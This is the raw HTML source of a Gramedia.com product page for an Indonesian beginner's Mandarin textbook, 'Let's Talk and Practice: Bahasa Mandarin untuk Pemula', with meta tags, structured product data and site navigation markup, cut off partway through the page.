

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/bahasa-mandarin-untuk-pemula-lets-talk-and-practice
body_size: 19364
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title>Jual Buku Let&#x27;s Talk and Practice: Bahasa Mandarin untuk Pemula Karya Bright Learning Center |  Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content="Jual Buku Let&#x27;s Talk and Practice: Bahasa Mandarin untuk Pemula Karya Bright Learning Center |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="Jual Buku Let&#x27;s Talk and Practice: Bahasa Mandarin untuk Pemula Karya Bright Learning Center. Buku Kamus-Bahasa dengan harga termurah berkualitas. Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/bahasa-mandarin-untuk-pemula-lets-talk-and-practice" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/img20210409_14100074.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content="Jual Buku Let&#x27;s Talk and Practice: Bahasa Mandarin untuk Pemula Karya Bright Learning Center |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="Jual Buku Let&#x27;s Talk and Practice: Bahasa Mandarin untuk Pemula Karya Bright Learning Center. Buku Kamus-Bahasa dengan harga termurah berkualitas. Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/bahasa-mandarin-untuk-pemula-lets-talk-and-practice" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content="Jual Buku Let&#x27;s Talk and Practice: Bahasa Mandarin untuk Pemula Karya Bright Learning Center |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/img20210409_14100074.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="Jual Buku Let&#x27;s Talk and Practice: Bahasa Mandarin untuk Pemula Karya Bright Learning Center. Buku Kamus-Bahasa dengan harga termurah berkualitas. Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/bahasa-mandarin-untuk-pemula-lets-talk-and-practice"/><meta property="books:author" content="Bright Learning Center" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Let's Talk and Practice: Bahasa Mandarin untuk Pemula","description":"Bahasa adalah salah satu media komunikasi dan tentunya cara membuka cakrawala baru di antara banyak pihak. Salah satu bahasa asing yang sangat berpeluang di masa depan adalah bahasa Mandarin.\r\nBahasa Mandarin merupakan salah satu bahasa yang mulai banyak digunakan oleh berbagai negara. Tidak hanya itu, kini banyak pendidikan formal di sekolah mulai mencantumkan mata pelajaran bahasa Mandarin. Buku ini disusun untuk membantu belajar Bahasa Mandarin bagi tingkat pemula. Melalui buku ini para pemula dapat mempelajari bahasa Mandarin dengan mudah. Di dalamnya sudah terdapat kosakata yang sering digunakan dalam kehidupan sehari-hari.\r\n Buku ini difokuskan pada pembenaran kosakata yang sering digunakan dan tata bahasa dasar Selain itu, buku ini juga dilengkapi dengan contoh percakapan dan bacaan singkat. Terdapat soal-soal latihan dan kunci jawaban yang diharapkan mampu lebih mengasah kemampuan berbahasa Mandarin. Setelah mempelajari isi buku ini, siswa diharapkan mampu berbahasa mandarin dengan baik, serta bisa menceritakan apa yang dilakukannya dalam bahasa Mandarin.\r\nAyo beli buku “Let's Talk and Practice: Bahasa Mandarin untuk Pemula” karya Bright Learning Center dengan harga termurah berkualitas. Produk dijamin berkualitas, pengiriman cepat, dan 100% original.\r\nJudul                 \t: Let's Talk and Practice: Bahasa Mandarin untuk Pemula\r\nPengranag       \t: Bright Learning Center\r\nHalaman          \t: 350\r\nPenerbit           \t: Bright Publisher\r\nTanggal Terbit \t\t: 9 Apr 2021\r\nIsbn                   \t: 9786237778653\r\nBahasa              \t: Indonesia","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/img20210409_14100074.jpg","author":[{"@type":"Person","name":"Bright Learning Center"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Let's Talk and Practice: Bahasa Mandarin untuk Pemula","image":["https://cdn.gramedia.com/uploads/items/img20210409_14100074.jpg"],"description":"Bahasa adalah salah satu media komunikasi dan tentunya cara membuka cakrawala baru di antara banyak pihak. Salah satu bahasa asing yang sangat berpeluang di masa depan adalah bahasa Mandarin.\r\nBahasa Mandarin merupakan salah satu bahasa yang mulai banyak digunakan oleh berbagai negara. Tidak hanya itu, kini banyak pendidikan formal di sekolah mulai mencantumkan mata pelajaran bahasa Mandarin. Buku ini disusun untuk membantu belajar Bahasa Mandarin bagi tingkat pemula. Melalui buku ini para pemula dapat mempelajari bahasa Mandarin dengan mudah. Di dalamnya sudah terdapat kosakata yang sering digunakan dalam kehidupan sehari-hari.\r\n Buku ini difokuskan pada pembenaran kosakata yang sering digunakan dan tata bahasa dasar Selain itu, buku ini juga dilengkapi dengan contoh percakapan dan bacaan singkat. Terdapat soal-soal latihan dan kunci jawaban yang diharapkan mampu lebih mengasah kemampuan berbahasa Mandarin. Setelah mempelajari isi buku ini, siswa diharapkan mampu berbahasa mandarin dengan baik, serta bisa menceritakan apa yang dilakukannya dalam bahasa Mandarin.\r\nAyo beli buku “Let's Talk and Practice: Bahasa Mandarin untuk Pemula” karya Bright Learning Center dengan harga termurah berkualitas. Produk dijamin berkualitas, pengiriman cepat, dan 100% original.\r\nJudul                 \t: Let's Talk and Practice: Bahasa Mandarin untuk Pemula\r\nPengranag       \t: Bright Learning Center\r\nHalaman          \t: 350\r\nPenerbit           \t: Bright Publisher\r\nTanggal Terbit \t\t: 9 Apr 2021\r\nIsbn                   \t: 9786237778653\r\nBahasa              \t: Indonesia","brand":{"@type":"Brand","name":"Bright Learning Center"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"208088825","productId":392446,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Let's Talk and Practice: Bahasa Mandarin untuk Pemula","position":3}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/img20210409_14100074.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/img20210409_14100074.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.490043749ed89df7.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.53bd00af04b690ac.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6cf1e109b96320dd.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.676cf7ae124ba163.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1072.6656fe201695ea93.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.3c35f4eaf48839a5.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4818.3dd9e7afe9ae15a0.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.7cf412c5eb81c4a2.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.f6ca2695184dc8df.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-55651468a6d33147.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-036648501f8a5a70.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-ce8cad9796317b24.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-4a3ed9ea30d98505.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-ed5aef63730b9ca5.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-782f5c255c51652f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-63784a7d24b9f802.js" defer=""></script><script src="https://static.gramedia.net/_next/static/ey4L3i4wZwf5ANxjLrGrb/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/ey4L3i4wZwf5ANxjLrGrb/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.38.4"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Let&#x27;s Talk and Practice: Bahasa Mandarin untuk Pemula</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/img20210409_14100074.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/img20210409_14100074.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 